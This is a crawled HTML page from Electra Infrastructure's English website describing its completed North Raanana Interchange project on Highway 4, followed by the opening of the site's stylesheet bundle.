

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.electra-infrastructures.co.il/en/projects/north_raanana_interchange
body_size: 8668
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html lang="en" class="no-js ie lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html lang="en" class="no-js ie lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html lang="en" class="no-js ie lt-ie9"> <![endif]-->
<!--[if IE 9]>         <html lang="en" class="no-js ie ie9"> <![endif]-->
     
    
<!--[if !IE]><!--> <html lang="en" class="notie no-js"> <!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta charset="utf-8">
	<title>North Raanana Interchange</title>
	<link rel="stylesheet" type="text/css" href="//www.electra-infrastructures.co.il/tmp/assets-13daade8ad9d082e503b38fffcd6b10c-0d1d3c55baf4fee1f7d113391fe620a2.css" />

										


	<meta name="description" content=''>
	<meta name="keywords" content="">
	
	<meta id="viewport" name="viewport" content="width=device-width, initial-scale=1,maximum-scale=1.5, target-densitydpi=180, minimal-ui" />

	<meta name="HandheldFriendly" content="True" />
	<meta name="MobileOptimized" content="320" />

	<meta name="apple-mobile-web-app-title" content='Electra Infrastructure'>

	<link rel="shortcut icon" href="/tpl/website/favicon/web.ico" />
	<link rel="apple-touch-icon-precomposed" href="/tpl/website/favicon/app.png" />

					
	
	<script id="selectivizr-js" src="//www.electra-infrastructures.co.il/tpl/website/js/selectivizr.min.js"></script>
	<script src="//www.electra-infrastructures.co.il/tpl/website/js/modernizr.custom.js"></script>



    <style>
      #container { overflow: auto; -webkit-overflow-scrolling: touch; height: 500px; }
      object { width: 500px; height: 10000px }
    </style>

	
	
	

	
	
	
	
	
	
	
	
	
	

	
	

	

	
	
	

	

 	
	
	<!-- new accessability-->
<meta name="referrer" content="unsafe-url">
<script type="text/javascript">
    (function(){
        var e=document.createElement('script');
        e.async=true;e.defer=true;e.setAttribute("type","text/javascript");
        e.setAttribute("src","https://purple-lens.com/unitoolbar.js?lang=he");
        document.getElementsByTagName("head")[0].appendChild(e);
    })();
</script>
<!-- end new accessability-->
<script> (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){ (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o), m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m) })(window,document,'script','https://www.google-analytics.com/analytics.js','ga'); ga('create', 'UA-549516-49', 'auto'); ga('send', 'pageview');
</script>


<style> body:not(.a) #INDWrap #INDmenu-btn svg { display: none !important; } #INDWrap #INDbtnWrap #INDmenu-btn[data-INDdrag] #INDmenu-btn-moveArrow { display: none !important; } body:not(.a) #INDWrap #INDmenu-btn { width: 10rem !important; height: 3rem !important; background: url('[data-uri]') no-repeat !important; background-size: 1.5rem !important; background-position: ~'calc(100% - .75rem)' center !important; left: 0 !important; background-color: white !important; display: block !important; margin: 0 !important; border-top-left-radius: 0 !important; border-bottom-left-radius: 0 !important; box-shadow: 0 0 4rem 0 rgba(0,0,0,.5) !important; display: flex !important; align-items: center !important; justify-content: flex-start !important; transform: translateX(-7rem) !important; transition: 250m !important; } body:not(.a) #INDWrap #INDmenu-btn:hover,#INDWrap #INDmenu-btn:focus { transform: translateX(0) !important; } body:not(.a) #INDWrap #INDbtnWrap #INDmenu-btn:before { content: none !important; } body:not(.a) #INDWrap #INDbtnWrap #INDmenu-btn:after { position: static !important; width: auto !important; height: auto !important; border: 0 !important; line-height: 0 !important; background: 0 !important; color: #161616 !important; padding: 0 0 0 1rem !important; font-size: 1rem !important; transform: translateX(-1.6rem); } #INDWrap #INDmenu { box-shadow: 0 0 4rem 0 rgba(0,0,0,.3) !important; } #INDWrap #INDmenu #INDmenuHeader_expanded_bg { display: none !important; } body #INDWrap #INDbtnWrap #INDmenu-btn { width: auto !important; right: auto !important; min-width: 2rem !important; background-position: calc(100% - .6rem) !important; border-radius: 2rem !important; transform: translateX(-15.6rem) !important; left: 0 !important; transition: .25s !important; border-top-left-radius: 0 !important; border-bottom-left-radius: 0 !important; box-shadow: none !important; border: 1px solid #000 !important; border-left: 0 !important; background-size: 1.5rem !important; height: 3rem !important; top: 80% !important; } body #INDWrap #INDbtnWrap #INDmenu-btn:hover { transform: translateX(0) !important; }
</style>
	
</head>
<body class="device_computer os_mac os" data-siteurl="//www.electra-infrastructures.co.il/en" data-siteid="43">
<!--[if lt IE 9]>
<div class="browsehappy center rtl padding">אתה משתמש בדפדפן מיושן. אנא <a href="//browsehappy.com/">שדרג את הדפדפן שלך</a> כדי לשפר את חווית הגלישה באתר</div>
<![endif]-->
	 
 	
 	
 	
 	
 	

	<div class="flexi_wrapper" id="flexi_wrapper">

		



<header class="header sp_ltr">

	<div class="block_pass">
		
	<a class="com_accessibility_accesskey"  id="stopAnim" href="#" accesskey="1" title="עצירת אנימציות">עצור אנימציות - מקש קיצור 1</a>
	<a class="com_accessibility_accesskey"  href="#hmbrgr" accesskey="2" title="תפריט עליון">דלג לתפריט עליון - מקש קיצור 2</a>
	<a class="com_accessibility_accesskey"  href="#page-main" accesskey="3" title="תוכן מרכזי">דלג לתוכן - מקש קיצור 3</a>
	<a class="com_accessibility_accesskey"  href="#footer_nav" accesskey="4">דלג לתפריט תחתון - מקש קיצור 4</a>
	<a class="com_accessibility_accesskey"  href="//www.electra-infrastructures.co.il/en/sitemap" accesskey="5" title="מפת אתר">מפת אתר - מקש קיצור 5</a>
			<a class="com_accessibility_accesskey"  href="//www.electra-infrastructures.co.il/en/contact_us" accesskey="6" title="צור קשר">צור קשר - מקש קיצור 6</a>	
	
	</div>
	
    <div class="position_s padding_db_h sp_padding_hf_h">  
		<h1 class="hide" title="Electra Infrastructure"></h1>    
          
        <div class="logo_wrap inline w_25 middle right sp_w_70 sp_left padding_l">    
			<div class="wrap">
										
<a  href="//www.electra-infrastructures.co.il/en" 
	title=""				class=""
	>

				
				<div>
						<img class="logo " src="//www.electra-infrastructures.co.il/filestock/file/1501141053619-0.png" alt="" />
				</div>
						
</a>        	
											</div>  		
      	</div><div class="main_nav_wrap inline w_50 middle center position_s sp_w_30 sp_right">
      		<div class="padding_hf_h position_s sp_padding_c">
      		
	
	
	
	

			
	<nav class="com_nav " role="navigation">
			<div class="com_nav_flexi hide sp_show padding" >
			<a href="javascript:void(0)" class="hmbrgr link" id="hmbrgr" title="תפריט" alt="תפריט" tabindex="0"></a>
		</div><div class="com_nav_ul_wrap sp_hide">
					                       
				<div class="main_nav">
					<ul class="com_nav_ul">	
					<li class="ls_padding_hf_h padding_hf_h padding_db_v position_s inline sp_show sp_padding_c tb_p_padding_qt_h has_childs">   
																																	       				
<a  href="//www.electra-infrastructures.co.il/en/about" 
	title=""			aria-expanded="false"	class="link inline"
	>

		<span>		About		</span>
</a>
				       						       		
				       									    																	<div class="nav_sub" role="navigation" aria-label="submenu">
																	<ul class="padding_hf">
																																
																			       		
											<li >
												
												<a href="//www.electra-infrastructures.co.il/en/about/intro"   title="Intro" >Intro</a>
											</li>
																																
																			       		
											<li >
												
												<a href="//www.electra-infrastructures.co.il/en/about/management"   title="Management" >Management</a>
											</li>
																																
																			       		
											<li >
												
												<a href="//www.electra-infrastructures.co.il/en/about/quality_policy"   title="Quality Policy" >Quality Policy</a>
											</li>
																																
																			       		
											<li >
												
												<a href="//www.electra-infrastructures.co.il/en/about/company_structure"   title="Company Structure" >Company Structure</a>
											</li>
																																
																			       		
											<li >
												
												<a href="//www.electra-infrastructures.co.il/en/about/customers__partners"   title="Customers & Partners" >Customers & Partners</a>
											</li>
																																
																			       										       											       		
											<li >
												
												<a href="//www.electra-infrastructures.co.il/en/about/#86317" class="hash"  title="Regulations" data-hash="86317">Regulations</a>
											</li>
																																
																			       										       											       		
											<li >
												
												<a href="//www.electra-infrastructures.co.il/en/about/#7d619" class="hash"  title="Community" data-hash="7d619">Community</a>
											</li>
																																
																			       										       											       		
											<li >
												
												<a href="//www.electra-infrastructures.co.il/en/about/#e0e4f" class="hash"  title="Accessibility" data-hash="e0e4f">Accessibility</a>
											</li>
																			</ul>
								</div>
														
					    </li><li class="ls_padding_hf_h padding_hf_h padding_db_v position_s inline sp_show sp_padding_c tb_p_padding_qt_h no-childs">   
																		       				
<a  href="//www.electra-infrastructures.co.il/en/activities" 
	title=""				class="link inline"
	>

		<span>		Activities		</span>
</a>
				       						       		
				       									
					    </li><li class="ls_padding_hf_h padding_hf_h padding_db_v position_s inline sp_show sp_padding_c tb_p_padding_qt_h has_childs selected">   
																																	       				
<a  href="//www.electra-infrastructures.co.il/en/projects" 
	title=""			aria-expanded="false"	class="link inline"
	>

		<span>		Selected Projects		</span>
</a>
				       						       		
				       									    																	<div class="nav_sub" role="navigation" aria-label="submenu">
																	<ul class="padding_hf">
																																
																			       		
											<li >
												
												<a href="//www.electra-infrastructures.co.il/en/projects/construction_of_a_rishon_lezion_itc_integrated_transportation_complex_"   title="Construction of a Rishon Lezion ITC (Integrated Transportation Complex)" >Construction of a Rishon Lezion ITC (Integrated Transportation Complex)</a>
											</li>
																																
																			       		
											<li >
												
												<a href="//www.electra-infrastructures.co.il/en/projects/french_hill_interchange_and_tunnels_jerusalem"   title="French Hill Interchange and Tunnels Jerusalem" >French Hill Interchange and Tunnels Jerusalem</a>
											</li>
																																
																			       		
											<li >
												
												<a href="//www.electra-infrastructures.co.il/en/projects/ayalon_highway_-_rd_20_segment_2_"   title="Ayalon Highway - Rd 20 (Segment 2)" >Ayalon Highway - Rd 20 (Segment 2)</a>
											</li>
																																
																			       		
											<li >
												
												<a href="//www.electra-infrastructures.co.il/en/projects/railway_431_dp01"   title="Railway 431 DP01" >Railway 431 DP01</a>
											</li>
																			</ul>
								</div>
														
					    </li><li class="ls_padding_hf_h padding_hf_h padding_db_v position_s inline sp_show sp_padding_c tb_p_padding_qt_h no-childs">   
																		       				
<a  href="//www.electra-infrastructures.co.il/en/contact_us" 
	title=""				class="link inline"
	>

		<span>		Contact Us		</span>
</a>
				       						       		
				       									
					    </li><li class="padding_qt_h padding_qt_r position_s inline sp_show">
							<a title="search" class="search_btn" href="javascript:void(0);">
								<i class="fa fa-search" aria-hidden="true"></i>
							</a></li>
							
					</ul>
				</div>	
					 
		 <div class="search hide">
			<div class="left">
				<div class="inline w_20 padding_hf bg_color sp_w_100 position_a">
					


<form class="com_search minimal" method="GET" action="//www.electra-infrastructures.co.il/en/search">
	<input type="text" name="q" placeholder="search..." value="" />
	<button>›</button>
</form>

				</div>
			</div>	
		</div>
			
				</div>
	</nav>

	
			</div>
	     </div><div class="left_nav_wrap inline w_25 middle left sp_hide">
	     		<nav>
		     		
		     		<ul>
		     						     						     						     						     						     			<li class="sp_nav lang_nav inline padding_hf_h middle">
				       						
<a  href="//www.electra-infrastructures.co.il/" 
	title=""				class="link inline"
	>

		<span>		עב		</span>
</a>
				       			</li><li class="inline padding_hf">
			     						     			
			     						     							     			
			     			
			     			<a class="show" href="//www.electra.co.il/en" title="אלקטרה - קישור המוביל לאתר הרשמי של החברה">
			     							     				<div class="inline middle">
			     					<img class="icon x2 electra_logo" src="//www.electra-infrastructures.co.il/tpl/website/img/logo_group_en.png" alt="" /> 
			     				</div>
			     					
				       		</a>
				       		
				       		
			       		</li>										</ul>
		       		 
	       		</nav>
	     </div>
    </div>
    
   
</header>
<div class="header_overlay" class="padding_t"></div>


						<div class="mod_container mod_projects mod_projects_project rtl">
		
	
	
	
	
	<article class="page" role="main">
		
								
			<div class="page_banner margin_db_b">
				
									<img class="show w_100 sp_hide" src="//www.electra-infrastructures.co.il/filestock/file/1498653128602-0.jpg" />		
										<img class="hide sp_show w_100" src="//www.electra-infrastructures.co.il/filestock/file/1498653316941-0.jpg">
									
				<div class="img_banner_position">
					<div class="container inline padding">
				
									<div class="back color sp_hide">
						<a  href="//www.electra-infrastructures.co.il/en/projects" title="חזור">‹ back</a>
					</div>
					
				
					
					
				
						<div class="inline w_100 middle margin_db_v position_r sp_margin_c ">		
														
																			
							<h1 class="color h1 middel">
								North Raanana Interchange
							</h1>						
							
<nav class="com_breadcrumbs color ">
	 <ol itemscope itemtype="http://schema.org/BreadcrumbList" class="padding_c">	
				<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="inline">
			<a itemprop="item" href="//www.electra-infrastructures.co.il/en"  title="Main page"><span itemprop="name">Main page</span></a><meta itemprop="position" content="1" />&nbsp;›&nbsp;
					</li>
			<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="inline">
			<a itemprop="item" href="//www.electra-infrastructures.co.il/en/projects"  title="Selected Projects"><span itemprop="name">Selected Projects</span></a><meta itemprop="position" content="2" />&nbsp;›&nbsp;
					</li>
			<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="inline">
			<a itemprop="item"><span itemprop="name">North Raanana Interchange</span></a><meta itemprop="position" content="3" />
		</li>
	</ol>	
</nav>
							
						</div>
	
						</div><div class="inline axis middle"></div>					
					</div>
					<div class="border_angle_b border_angle_white_r border_angle_white_l"></div>
			</div>	

		


				
			
				
																	
		 		<div class="center ">
				
				</div>
			
		
					

		
		<div class="container" id="page-main">
		
			
			
	
			
			
				
				
																	




	<div class="fluid w_50 padding_hf_h sp_w_100  margin_t">								
		<div class="padding_hf_h">
						
			
				

												
					<li class="margin_hf_b">
						<span><strong>Client:</strong></span> 
						<div class="margin_hf_v">
							Netivei Israel - National Transport Infrastructure Company
						</div>
					</li>				
				
				
									<li class="margin_hf_b">
						<span><strong>Main Contractor:</strong></span> 
						<div class="margin_hf_v">
						E. Spivak
						</div>
					</li>				
				
									
					<li class="margin_hf_b">
						<span><strong>Period:</strong></span> 		
						<div class="margin_hf_v">
						Completed
						</div>
					</li>				
					
													
								

						<h2>Project Description:</h2> 
						<div class="margin_hf_v">
							<p>Construction of a 3,300 sq.m interchange with a scope of approx. NIS 125 million. The interchange is located at the northern junction between Highway 4, Kfar Saba and Raanana, and includes two loops, one from the south to the west and the other from the north to the east. The turns from east to south and from west to north there are with traffic lights. Highway 4 constitutes the backbone of the northern road system in the Tel Aviv metropolitan area, where this interchange is designed to improve access to the nearby cities of Raanana and Kfar Saba, and also to Herzliya, Ramat Hasharon and Hod Hasharon.</p>

<p><strong>Project Includes:</strong></p>

<ul>
	<li>Construction of bridges, embankments, trenches, and road paving, covering an area of 3,300 sq.m</li>
	<li>Construction of retaining walls</li>
	<li>Establishing exits and links from the interchange to Highway 4 and the cities of Raanana and Kfar Saba.</li>
	<li>Construction of pedestrian underpasses.</li>
	<li>Earthworks and infrastructure</li>
	<li>Temporary and final traffic arrangements</li>
	<li>Development work</li>
</ul>

<p>The project was carried out on a busy transportation route, while making temporary traffic arrangements and periodic complex traffic re-routing in accordance with construction progress.</p>

<p>&nbsp;</p>

<p>&nbsp;</p>
						</div>
												
						

								
		</div>
		
	</div>

	<div class="clear_l"></div>


				
			   				   	
			   					<div class="fluid float_l w_50 padding_hf_h sp_w_100  margin_t" tabindex="0">		
					<div class="padding_hf_h">	
						
		










<div class="position_r">	
<div class="royalSlider rsCastom com_slider "
	tabindex="0"
	data-fullscreen=""
	data-append=""
	data-prepend=""
	data-width="1000"
	data-height="790"
	data-dir="ltr"
	data-autoplay="1"
	data-speed=""
	data-delay=""
	data-transition="fade"
	data-autohide=""
	data-arrows=""
	data-nav="Array"
	data-imagescalemode="">
			<div class="rsContent" tabindex="0">
	
				<a title="North Raanana Interchange" class="rsImg"  href="//www.electra-infrastructures.co.il/filestock/img/img_1501067867589-0.jpg"  > </a>
		
	</div>
<div class="rsContent" tabindex="0">
	
				<a title="North Raanana Interchange" class="rsImg"  href="//www.electra-infrastructures.co.il/filestock/img/img_1501067867599-1.jpg"  > </a>
		
	</div>
<div class="rsContent" tabindex="0">
	
				<a title="North Raanana Interchange" class="rsImg"  href="//www.electra-infrastructures.co.il/filestock/img/img_1501067867608-2.jpg"  > </a>
		
	</div>
<div class="rsContent" tabindex="0">
	
				<a title="North Raanana Interchange" class="rsImg"  href="//www.electra-infrastructures.co.il/filestock/img/img_1501067867616-3.jpg"  > </a>
		
	</div>

	
	
</div>

	<div class="rsArrowWrap background_2">		
				
		<a href="javascript:void(0);" class="slide_next up_2"></a>
		<a href="javascript:void(0);" class="slide_prev down_2"></a>
		
	</div>

</div>
					
					</div>
				</div>	
							   	
			   					<div class="clear"></div>
								
				

				
					
					
					
		
		
		
		</div>
		
		
		<div class="clear"></div>
		<!--show forms-->
					
			
		
		
		
		
	</article>


		</div>

		
			



<div
	class="newsletter color_2 bg_2 newsletter_margin_b newsletter_margin_t"
	id="fotter_newsletter">

		<div class="border_angle border_angle_light_blue_l border_angle_light_blue_r"></div>
	
					<div class="padding_db margin_db_v center w_100 inline">
		<div class="inline w_100 m_w_40">
			<h3 class="show center color" lang="en" alt="LET'S CONSIDER IT">LET'S CONSIDER
				IT</h3>
			<div class="center padding_hf_t color">
				<div>Always Here for You</div>
			</div>
			<div class="right form_req">* Required Fields</div>
			
			







<form class="com_form" method="post" action="//www.electra-infrastructures.co.il/connector.php?site_id=43&route_id=3020&amp;do=/com/form/default.php" data-uri="/projects/north_raanana_interchange">
	<div class="com_form_form">
		

			<div class="padding_db_v">

				<div class="inline w_50 padding_hf sp_p_w_100">
					<div class="position_r right">
						<label for="name_newslatter"></label>
						<input type="text" class="required focus" id="name_newslatter"
							title="Full Name is Required" aria-required="true"
							placeholder="* Full Name" data-label="Full Name"
							name="name_newslatter" />
					</div>
				</div>
				<div class="inline w_50 padding_hf sp_p_w_100">
					<div class="position_r right">
						<label for="email_newslatter"></label>
						<input type="text" class="required email focus" id="email_newslatter"
							title="Email is Required" aria-required="true"
							placeholder="* Email" data-label="Email"
							name="email_newslatter" />
					</div>
				</div>

				<div class="inline test w_50 padding_hf sp_p_w_100">
					<div class="position_r right">
						<label for="phone_newslatter"></label>
						<input type="text" class="required fullphone focus" id="phone_newslatter"
							title="Phone is Required" aria-required="true"
							placeholder="* Phone" data-label="Phone"
							name="phone_newslatter" />
					</div>
				</div>
				<div class="inline w_50 padding_hf sp_p_w_100">
					<div class="position_r right">
						<label for="subject_newslatter"></label>
						<input type="text" id="subject_newslatter" class="focus"
							title="Subject is Required" aria-required="false"
							placeholder="Subject"
							data-label="Subject" name="subject_newslatter" />
					</div>
				</div>

			</div>
			<button class="button test rtl inverst m_w_10 focus" type="submit" alt="שלח" aria-label="כפתור שליחה">
				SEND ›
			</button>

			
		<div class="com_form_customer_email_address"><input type="text" name="customer_email_address" value="1" /></div>
	</div>
	<div class="com_form_msg center">
		<div class="com_form_msg_txt margin_hf_b" tabindex="0"></div>
		<a href="javascript:void(0);" class="com_form_msg_return inline"><u>Try again</u></a>
	</div>
</form>

		</div>
	</div>
	<div class="border_angle_b border_angle_light_blue_l border_angle_light_blue_r"></div>
</div>





<footer class="footer" role="contentinfo" id="footer_nav" tabindex="0">
	<div class="credits">
		<div class="ltr container padding_hf">

			<div class="inline w_40 padding_hf_v left sp_w_100 sp_center">
				<div class="footer_nav">
					<ul class="com_nav_ul">
						<li class="padding_hf inline middle"><img class="icon x2"
								src="/tpl/website/img/acc_logo_En.png" /></li>
						<li class="padding_hf inline">
																
<a  href="//www.electra-infrastructures.co.il/en/accessibility_statement" 
	title=""				class="link inline "
	>

		<span>		Accessibility Statement		</span>
</a>
						</li><li class="padding_hf inline">
																
<a  href="//www.electra-infrastructures.co.il/en/privacy_policy" 
	title=""				class="link inline "
	>

		<span>		Privacy Policy		</span>
</a>
						</li><li class="padding_hf inline">
																
<a  href="//www.electra-infrastructures.co.il/en/cookie_policy" 
	title=""				class="link inline "
	>

		<span>		Cookie Policy		</span>
</a>
						</li>					</ul>
				</div>
								<div class="inline w_100 padding_hf">
					<span class="fs6">Electra Infrastructure 2025 © </span>
				</div>

			</div>
			<div class="logo_footer_wrap rtl inline w_20 center sp_w_100 padding_hf">
								<img class="logo_footer" tabindex="0" src="//www.electra-infrastructures.co.il/tpl/website/img/live_cycle.png"
					alt="חברת בת של קבוצת אלקטרה" />
				<span class="fs6 show fw_b">חברת בת של קבוצת אלקטרה</span>
							</div>
			<div class="inline w_40 padding_hf_v right sp_w_100 sp_center">

				<div class="inline padding_hf">
																				
					<a class="logo tbwa" target="_BLANK" href="https://www.ytbwa.co.il/"
						title="יהושע / TBWA קישור המוביל לאתר חיצוני">
						<img src="//www.electra-infrastructures.co.il/tpl/website/img/tbwa_en.png"
							alt="עיצוב ומיתוג יהושע / TBWA" />
					</a>
				</div>
				<div class="inline padding_hf">
					<a class="logo idus" target="_BLANK" href="https://www.idus.co.il/"
						title="עיצוב ומיתוג קישור המוביל לאתר חיצוני">
						<img src="https://www.idus.co.il/logo/idus-blank-black.png"
							alt="עיצוב ומיתוג id us BRANDWISE"" />
						</a>
					</div>
		        
		        </div>
			</div>	
		</div>	
	</footer>
	
					
	 <a class="scrollup sp_hide" href="javascript:void(0)" tabindex="0" title="חזור למעלה">
		<span class="hidden_text"> Scroll to top</span>
		</a>
	

					
		

	</div>

	    
    
    

        


	

									<script type="text/javascript" src="/tpl/website/js/jquery-3.5.1.min.js?v=34"></script>
					<script type="text/javascript" src="/tpl/website/js/jquery.cookie.js?v=34"></script>
					<script type="text/javascript" src="/tpl/website/js/fastclick.js?v=34"></script>
					<script type="text/javascript" src="/tpl/website/js/placeholder.js?v=34"></script>
					<script type="text/javascript" src="/tpl/website/js/jquery.lazyload.min.js?v=34"></script>
					<script type="text/javascript" src="/tpl/website/js/modernizr-2.6.2-respond-1.1.0.min.js?v=34"></script>
					<script type="text/javascript" src="/tpl/website/js/plugins.js?v=34"></script>
					<script type="text/javascript" src="/tpl/website/js/jquery-ui.js?v=34"></script>
					<script type="text/javascript" src="/tpl/website/js/form/jquery.validate.min.js?v=34"></script>
					<script type="text/javascript" src="/tpl/website/js/form/jquery.validate.defaults.js?v=34"></script>
					<script type="text/javascript" src="/tpl/website/js/form/script.js?v=34"></script>
					<script type="text/javascript" src="/tpl/website/js/script.js?v=34"></script>
						<script type="text/javascript" src="/tpl/website/js/header.js?v=34"></script>
						<script type="text/javascript" src="/com/search/script.js?v=34"></script>
							<script type="text/javascript" src="/com/nav/assets/default.js?v=34"></script>
						<script type="text/javascript" src="/com/nav/assets/jquery.hmbrgr.min.js?v=34"></script>
											<script type="text/javascript" src="/com/slider/assets/jquery.royalslider.min.js?v=34"></script>
					<script type="text/javascript" src="/com/slider/default.js?v=34"></script>
						<script type="text/javascript" src="/com/form/default.js?v=34"></script>
							<script type="text/javascript" src="/com/dialog/js/dialog_auto.js?v=34"></script>
					<script type="text/javascript" src="/com/dialog/js/dialog.js?v=34"></script>
		

	
 	
 	
 	
 	
 	

			<div class="pupup_cookies">
			<div class="pupup_cookies_content container"><p>This site uses cookies for site administration and personalization as detailed in the <a href="/en/cookie_policy">Cookie Policy</a> and <a href="/en/privacy_policy">Privacy Policy</a></p>

				<button class="button" id="cookie-agree-btn">I Understand</button>
			</div>	
		</div>
	
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=617897399" async></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.electra-infrastructures.co.il/tmp/assets-13daade8ad9d082e503b38fffcd6b10c-0d1d3c55baf4fee1f7d113391fe620a2.css
body_size: 23629
content:
/*
sacy css cache dump 

This dump has been created from the following files:
    - <root>/tpl/website/css/normalize.css
    - <root>/tpl/website/css/fonts.css
    - <root>/core/flexi/system.less
    - <root>/tpl/website/css/font-awesome.css
    - <root>/tpl/website/css/form.less
    - <root>/tpl/website/css/style.less
    - <root>/custom/tpl/css/header.less
    - <root>/com/accessibility/accesskey.less
    - <root>/com/search/style.less
    - <root>/com/nav/assets/default.less
    - <root>/com/nav/assets/hmbrgr.min.css
    - <root>/custom/tpl/css/page.less
    - <root>/com/breadcrumbs/css/style.less
    - <root>/custom/mod/projects/project/assets/style.less
    - <root>/com/slider/assets/skins/custom/rs-custom.less
    - <root>/com/slider/default.css
    - <root>/com/slider/assets/royalslider.css
    - <root>/com/form/default.less
    - <root>/tpl/website/css/footer.less
    - <root>/com/dialog/css/dialog_auto.css
*/


/* <root>/tpl/website/css/normalize.css */

/* normalize.css v3.0.0 | MIT License | git.io/normalize */
html{font-family:Arial,Helvetica,sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}ul,li{margin:0;padding:0}li{list-style:none}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}iframe{border:0}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent;color:inherit;text-decoration:none}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small,.small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top: -0.5em}sub{bottom: -0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{font-family:Arial,Helvetica,sans-serif;color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,
html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],
html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px
solid #c0c0c0;margin:0
2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}
/* <root>/tpl/website/css/fonts.css */
@font-face{font-family:'open sans hebrew';font-style:italic;font-weight:300;src:url("/tpl/website/fonts/opensans/opensanshebrew-lightitalic-webfont.eot#") format('eot');src:url("/tpl/website/fonts/opensans/opensanshebrew-lightitalic-webfont.eot?#iefix") format('embedded-opentype'),
url("/tpl/website/fonts/opensans/opensanshebrew-lightitalic-webfont.svg") format('svg'),
url("/tpl/website/fonts/opensans/opensanshebrew-lightitalic-webfont.ttf") format('truetype'),
url("/tpl/website/fonts/opensans/opensanshebrew-lightitalic-webfont.woff") format('woff')}@font-face{font-family:'open sans hebrew';font-style:normal;font-weight:300;src:url("/tpl/website/fonts/opensans/opensanshebrew-light-webfont.eot#") format('eot');src:url("/tpl/website/fonts/opensans/opensanshebrew-light-webfont.eot?#iefix") format('embedded-opentype'),
url("/tpl/website/fonts/opensans/opensanshebrew-light-webfont.woff") format('woff'),
